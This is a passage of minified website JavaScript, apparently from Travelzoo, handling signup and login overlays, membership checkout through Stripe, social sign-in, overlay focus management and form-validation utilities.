.member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 